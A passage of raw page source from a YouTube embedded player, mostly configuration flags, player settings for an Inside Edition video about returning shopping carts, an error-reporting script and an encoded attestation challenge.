u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_shorts_audio_pivot_event_label\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_scheduler_auto_init\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_shorts_pivot_button_view_model_reactive\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026web_yt_config_context\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_memoize_stamper_items\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytcp_paper_tooltip_use_scoped_owner_root\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"disableFullscreen":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"C-31A4B-W_4g6LnXLcd-hw","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://www.newsbuyback.com/2024/06/do-you-return-your-shopping-cart-after-using-it/","disableAutonav":false,"enableContentOwnerRelatedVideos":true,"isEmbed":true,"captionsLanguageLoadPolicy":1,"progressBarColor":"red","autohide":2,"disableCastApi":false,"serializedEmbedConfig":"{\"disableRelatedVideos\":true}","disableMdxCast":false,"datasyncId":"V3eb93b34||","encryptedHostFlags":"[base64]","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/player_ias.vflset/en_GB/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645736776\u003dtrue\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"V3eb93b34||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260111.00.00","TIME_CREATED_MS":1768996718189,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/e2b70753/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"[base64]%3D%3D"},"ENABLE_JS_API":true,"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260116.01.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0x3e683b98bb0e2e1d\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260116\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"Do You Return Your Shopping Cart After Using It?\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi_webp/Lq0aPyIxFr8/default.webp\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/Lq0aPyIxFr8/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLD88KcfjteDnJ-Yw1Z79AAROEv7UQ\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/Lq0aPyIxFr8/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLAtWo2_Ccqz_NLtMsT4PN7DbA1v4Q\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/Lq0aPyIxFr8/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLDWgIaUvs-n0ipjEB0zc5tkTN_QDg\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi_webp/Lq0aPyIxFr8/mqdefault.webp\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/Lq0aPyIxFr8/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLD2gQJY6HjJwCLzBaBC9AUT1lzlXA\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi_webp/Lq0aPyIxFr8/hqdefault.webp\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi_webp/Lq0aPyIxFr8/sddefault.webp\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi_webp/Lq0aPyIxFr8/maxresdefault.webp\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwjOsPynypySAxXOJRUFHZEYFL3KAQQuaNwy\",\"watchEndpoint\":{\"videoId\":\"Lq0aPyIxFr8\"}},\"accessibility\":{\"label\":\"Play Do You Return Your Shopping Cart After Using It?\"},\"trackingParams\":\"CAkQ8FsiEwjOsPynypySAxXOJRUFHZEYFL0\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/ytc/AIdro_ktuZGxgQyNlCBkn28UE_anSGsF7hRHn9V9uxZ7ECFW5w\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Do You Return Your Shopping Cart After Using It?\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMIzrD8p8qckgMVziUVBR2RGBS9ygEELmjcMg\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dLq0aPyIxFr8\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"92k views • 1.1k comments\"}]},\"trackingParams\":\"CAgQ46ICIhMIzrD8p8qckgMVziUVBR2RGBS9\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Inside Edition\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UC9k-yiEpRHMNVOnOi_aQK8w\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwjOsPynypySAxXOJRUFHZEYFL0yCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwjOsPynypySAxXOJRUFHZEYFL0yCWl2LWVtYmVkc8oBBC5o3DI\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UC9k-yiEpRHMNVOnOi_aQK8w\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwjOsPynypySAxXOJRUFHZEYFL0yCWl2LWVtYmVkc8oBBC5o3DI\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UC9k-yiEpRHMNVOnOi_aQK8w\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"13.8m subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMIzrD8p8qckgMVziUVBR2RGBS9\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIzrD8p8qckgMVziUVBR2RGBS9ygEELmjcMg\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIzrD8p8qckgMVziUVBR2RGBS9ygEELmjcMg\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UC9k-yiEpRHMNVOnOi_aQK8w\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwjOsPynypySAxXOJRUFHZEYFL3KAQQuaNwy\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/Lq0aPyIxFr8\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwjOsPynypySAxXOJRUFHZEYFL3KAQQuaNwy\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwjOsPynypySAxXOJRUFHZEYFL0\u003d\"}},\"trackingParams\":\"CAQQuWoiEwjOsPynypySAxXOJRUFHZEYFL0\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwjOsPynypySAxXOJRUFHZEYFL3KAQQuaNwy\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwjOsPynypySAxXOJRUFHZEYFL0\u003d\"}},\"trackingParams\":\"CAIQuWoiEwjOsPynypySAxXOJRUFHZEYFL0\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwjOsPynypySAxXOJRUFHZEYFL0\u003d\"}},\"videoDurationSeconds\":\"94\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIzrD8p8qckgMVziUVBR2RGBS9ygEELmjcMg\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UC9k-yiEpRHMNVOnOi_aQK8w\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIzrD8p8qckgMVziUVBR2RGBS9ygEELmjcMg\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UC9k-yiEpRHMNVOnOi_aQK8w\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMIzrD8p8qckgMVziUVBR2RGBS9\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"[base64]\",\"ancestorOriginsSupported\":false}}","autoplay":false,"cc_load_policy":1,"color":"red","controls":"SHOW","fs":true,"hl":"en_GB","iv_load_policy":3,"loop":false,"playsinline":true,"rel":"HIDE_OR_SCOPED","autohide":2,"video_id":"Lq0aPyIxFr8","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"Lq0aPyIxFr8","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="C-31A4B-W_4g6LnXLcd-hw">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="C-31A4B-W_4g6LnXLcd-hw">var yterr = yterr || true;</script><link rel="preload" href="/s/player/b95b0e7a/player_ias.vflset/en_GB/embed.js" name="player/embed" as="script" nonce="C-31A4B-W_4g6LnXLcd-hw"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="C-31A4B-W_4g6LnXLcd-hw">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260119.09_p0","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=Lq0aPyIxFr8"></head><body class="date-20260121 en_GB ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/eaa3d07e/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="C-31A4B-W_4g6LnXLcd-hw"></script><script src="/s/player/b95b0e7a/player_ias.vflset/en_GB/base.js" name="player/base" nonce="C-31A4B-W_4g6LnXLcd-hw"></script><script nonce="C-31A4B-W_4g6LnXLcd-hw">writeEmbed();</script><script nonce="C-31A4B-W_4g6LnXLcd-hw">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260116.01.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220x3e683b98bb0e2e1d\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260116\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1768996718\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3d7iaTR5DhPeVz6aB6SdleN5aSRpCTvlBVuyRuvrFRhfY\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/IpitfqEg0DaLBpPdP5sgJcEyktlBp2LGI73u5Fe9KpI.js\x22\x7d,\x22interpreterHash\x22:\x22IpitfqEg0DaLBpPdP5sgJcEyktlBp2LGI73u5Fe9KpI\x22,\x22program\x22:\x22LcgiJN4jK1tLJ1ILy1UUBdv7OrhWzsKUbff2Zwn4u9HYM07kp5ZquZBB44t2iUb7iqBMAYRL+uB+7qBWPCZFxs339hm2Jch3CJEV8P8TqY5pqtGTALxQDZfZ755SQUBTgeU2hlMgAc6Cjv6kNYSYwwLeocSIrHiAtNJ5YinS02tPCBus5HLPW6uEI\/hGYEwqm2oEo9dBliiyOH2JI+nhUw1HL78IIOoy0mjtcW\/jIzFrvfnNIQJWF2jGVFFsnZ46ZDZ1a+g7NYlTFQdJ3s8J0eqd9dr5ov0guw8D0WXUw5qop1zbzJii0QbNQfV\/[base64]\/94TbEpgDnD+Vktjl9Jonzt2urQv3byVRjkLD8f6TsJOndMyVEw\/HtHENO2P72cjEQnxTcIY9tiGSXdCJMMveozuXxonqZeHlqLB1K9elbiyACJ9eMyxj3ptnPS2y3pdPfeUmQFAgArW9k\/0g+BjAV8xz3XqwQfgqY9c6i8tvo9dtTDvA1bVryISsJH+DU8hHESaWYPodRfWV2DrJgvgztcUGH+TxWTsoxigLvxDvGGd4OeV7ziIL5Obgaqe4aKwJH332D\/BqKjqfzKfyfE3CYrv8AQguQaxcc6\/u\/XpqAbZU0Q\/OynBSlth8qsk1hEEIWpHWpkYGugp+qWvWbJjBbApnuzfcEcza4cT+ZXOpeq8mJaf4sLkDZu0aUxPBUFIb8Lb7CxayVwD9D1o8NQvcqlsSq+Q0C4DIokEFBdfxqndhetttfzzCCyZLjBXbNRwkWLlx3oQ5lXO9uL3FN8cf24keZov+6nheDvHOQPHQ\/FJn8b+bqWXTJ4lb3+K3PSEhEYuUa3E8OrTJldjsAIzEJWZ1wCzEzZAXI6siPz1qVQv367lvVvVGfIxkRQbBDOGoSCngXobtjaavHFJGz684Y2L\/e6NeW98EqOkOmEk619H21+0JSEYjpEa6ALiBi4eSNchwJsuKVHE5wW5MRblYFzoCAVCkvP3YTUYfWKlFo2odQBdbBTCBTgRyx0fRaN3LauRmK0UXiOrSi0cAinvS+TCza7ZwXvDiF2lqqkg\/X0L0ESF7h0wdpVixj5lM80OFmRG4yf+YpMuS\/009HI5XWE12PhqIm1AXf3rUpY2Mrnp0DLSapwaGWkGfeh34Aew+IOmfAgPcKMXmmo+D\/77YSS46iJl1LVEET78Mzzj5F4EKW0iU2QlLDI4alJ65Cl2LnpD0sKhr9Z2C6KdGa3YrRqvpbmNhA+ynjPjkQY\/[base64]\/6oKl7j6mXvygbSDG++Vcds5TIAUf+hsFTjDDHUx\/NH6yG4Yjxjqj8rt3\/yLmUiQsYE0ZZ\/73K4SuZJfCKKxxS12N52793nU5sZWKrWjuI\/0ouocx2kKjrFm24LL3Dm5RRnB9Hy\/lJC81AYbnzVctA64VmVtPrOC\/u\/66EKeuzO1mgQ1J36\/DQG4I3\/dKx5x4bGw8lyFeEoBh99MXO2mVrXU8V3QfDu2AVMakBOjdvGBJCoN2OqGagkYyKMTC\/Wak4vmZ3QLc7SICYZFxPJ76kMC9gKDAGxs2YPSo8FcZknHCIgfjYxekMkFwCIHY6Luj6yNDaL8ozFCzJfIvR22ZlEo\/VdSapZRJCEQJdOsNInCdD\/gXEb7y8yJhW+Hk4017zH3wzih\/dLbh3T0H+6uQmCwpYihUo4dL2L5ytX7iGr4DbdH260Bv\/36oPA2RAUZamAWDKzz6TttW6WEU0TYeYs1lhR1zfzOEKnEuvYVHksyrsNm6361YCnLZoVRd1amzl5nqGDBKEPcyI6p+QbvyYseOy8UhbdGIsHTeeBpHRGrZdTLalbhs48ByQ+B\/W9Q83m1flRBjJ3BTwXYxEms98Oum0d2\/oIesL3YDmjmujIfde\/dpnKPC61nNs46wNdwjkRGNkFGBs0YEy1FXajwxcnjmsI+9WOpE6JqeTTJs95Xz8dXn57+6wx39IWkxhmx+PaKdEhruCOjxiQj+UcT0cwIhn7k+m5UHdI7HqOHVVoZPyFSM24Vz\/wqWBk2FLBkH8p0RGq7vvTjRwILIwSbk7zLlLNjrqbJmrZ\/MuhikM8Eb8jH5HZ3FeZdhKA5ScRlFmjVnqhdNv2zBsaRQExaq3tHvn4Oqjs2CKQxItYUtpDSxrJNSCYRemkEApwhHo1j2OPZFCeGFWE7CJkh1O+eiyQja9C+khPBRqHaHUF5NcVMbWTl26k0ilVW+DeNMw7Ne0H74Gr5wkjZjSGwij2sVZLdSpP6G79Jh4L6d\/zZefcTGMi2bJECYHKYHyPqXfYP7jxwzsaRJqSDN7Z0\/ZsEJfjN7i57iLNtqsvXSBouhVInJxqpX02LXRHq7ZYyKRKwRfe1pH9QhfPbbS2+XbrvAT2PKjrm4MP7EXcY0uI4jIoyyeea1nWD8TgrRs2KXxQ5NdwuiOx2xc0vGVpR0Vep6smH7msycS\/jYX7vV+antqfjCNxPfB7arBNtiFaDfb5RDJT8ro6UWOZ7h+Az8wslYwNu9R1lluTFiCqZ\/A3aElSubLl6wyJzN4bpgNe4\/kCzC4nHkgoRttaBPpptxgZK+Y0PrlgOc4BXixemwd7SPpcNT9\/zmQhUbVkSeWxl8307RptB8O+R4S8r6qqZrvDh5qHnAYfoEmnFtvjbNyJbuy\/7NYNrBBcNAHgtm9BdQt0YFxZmDNaDZNnhCEQb6hrdT9+kBt3FE\/93oLLhIR0G4mwfiOmABc2xiSv2ZYb6yam5WktDWbpcAMDdb9gMvbupMdqlEvn\/R\/XSwlS2t4WhVKXX5dVjvJsHTxPx8YRncAJPl1y\/PXT6DWcfWg3lwKv0wDqZ6Kz71MKzJI0pFk31aOrPaaa3zaxekGCc5m12On2ztZ2MBExRfius7Upn7fB+ANNOLOms\/Q7iadD9A3uT+BI6KUwqRWfu4Jz0vqlG68wDTe1ossGJY18dFilqjK5u8IXlAQnSjSoFHL08jIjgck8WkXiR+Vv0mt1EsVb0C1agWgaJMnivAyAYiNvEFQYFgsbdXMHNiHw4f6UboC8w15Av4p+5+pVWTI2fFOJqH\/JixqVeodPOHacOKgtu978LBsGKbwPByZK709o42bkXpvLVbXuBTnoGQs49AcmT0zYNN6+qu2coB5pAcEdK47G8sIyRf\/naUIPJIJMaZyjcnpkMQPiaUmSUojXnAqt0o8U05Xy6A1K7sbWpsc+XrJAhsBQ9aHXWAheYVcwRjOSkMTlEUrqJnEqORWZ71cRvyxVRNpTMPcSBINZc50LCEh62vtDqMeU3Pf6CKasueTiRRjfNN7q4nRksH0IwmW6VbMX49Z\/[base64]\/xb6ota7NCIv1yss6pVmxshVIrZ63LY2jM5TdF6AQgaSF8W53SPN9cZN0S7aXe0QaOZ\/O11502S8mo8f+OXuR1\/10ImNC0Wvqa+1fh\/F+3PTw7oNIgQ1u9ncEP0Gc6qL85RpWCdubR3vXCa4O+EwDZtAddFxTdqvx8d4QXm4Mb27aoRWQfd157Ind18E5W+QJb\/D0wCT8WO3FA4k6yjE9TxX4bSFoGS90fv76iKq51Hsw02t1Dk\/th72VBkFJ4LMH6OvYTQDwD9u\/E6p8mBhzY0X6mWTe8PizAFmndE5yuWCD1hy9UZ\/Oz25tEV0iJOo21mg\/\/mT+fGwzBpLf5LcKIxBQ1\/Ag2upb2AlA861swVi3hkfUWrp0eQMAOIlgPg3XuAtNx1N8Yua0x0cPLTgXSXwWK5fW19JYaBjMYkVZqhAs21NEWB5SlNBq2yp8vhjq3s\/cmWDw9dy6H+yuU8a1KO4ZpEojFhT7U51Kq0+ESRyjFoJGTfZT82m9CFfowZ7A4Ipw8r9o\/srKO08ogU4DIilaTXMtUqmRylXN425DmNX2z5yrjxIH7yC9i4wMukuqvSWcDkjpdvX+apCZKel7mJrBP8v1u5ZcQXdlO8QokmMcDXPkEYjP39TG9ndYppAQV3ZpvAmbRoF9M6dX2lbPP3H79LJxvqNrkyPAj8U8J1H93lo05GVDGN4h+odP5vUlrs\/sUcAFyd4T31SCWMqF2IhrI+v9cDLnILzadYT1rq5UzyajfgkJbLbqH7NlYvrh85\/XQJCr+Wjx5yulKTjjVrrH2nVcwCojw4opFio8cwnRxthQ4IeNFw6nrm0tMm2bZSvSF9aNIq+yQ2Ks1VB3XUdhPXM6ampzkqcoL9gXKYsptQMikdPWfA1qTSfsva3VFmY3sPeCd+vl1lgb+EL9l4d8FJKYLv1PX4fsnmgD\/MyO9zEs634Bceqy\/7jSZ1W5UKvlj9vNQ4jUENqJPVgqAfky2BORNjnWRddLncK8lh6msM3wCSI\/12ppmO757FI4sZ2EXwImFGUf\/4AH\/t+IltkHC52ISZ3qm7vjvzJNpW6Q2pCti+DexLO7WuFk5Ru\/32ZVquK0hl5sH8IynX9Ewx1C+uVRgwEgP+LED2t9h8Cutlb2LAOgLmiHVyyJjQkK5W7CpQFu3XzSj\/u9kk9cyTZ\/7AqUQrOBw3bWpzzeeMMnpYE2Ot\/cqGsX+1av6Tz4Zr7QGERVLDtOPAXrPKa1OtTMQcDRF+e0nfZOrxeGqXDIHpfJ77rF4ID6g7BxGbppK1FK\/hJPxC6JalAlmJ45IYZopFWUZK5tjWSepqhEilCMOsEu6K9e8h38D+Q412FYE6IZ74lvO3T+eabPwljcXVxkW1SGy7NJE59uTD9grgFjeYyOpjkaT9DkBz0jUi7PzQT3QOc9Kv3xz\/+zYgH7s7bkPa3m9SsYHkzyjVo8sykUtI3sErwCdJvWH35r17GTf9OxyuASg7eBH\/8K2MDHbmRnXqieuoFKhBVSkwEAmRXjVYfOEmGSRPoUjycf+bhyy1zICHyuU688YvUcmAlPqgqxyCRGoQ9kvSjLHrmCOKUM86zlZ0WpNVpmyQlM6FPZSdE1mxfAFL4uSuZQKXU4b+\/OdejabIOZYRz320HKAHG20O9pgBIlHCrEb3Ir4It1aHk+frYFG4DHEZB29\/p4qoCPiaSGogdqHzdUpKlfuqMkifkAw07t9uKSfdZXN1wxxsBehWXw4VcNHua3sqsWNVZ3S6wYA8vxYKVlQR5itHBqVoDdp9FzS38l8cr\/J7S3K1FxysfwDBzqVY9iDzfSsNpvGrih52Cs21S6+HXHYj4ZRwMppONMIl2XukycjsprdNxBcGg3\/HKgrvMFyy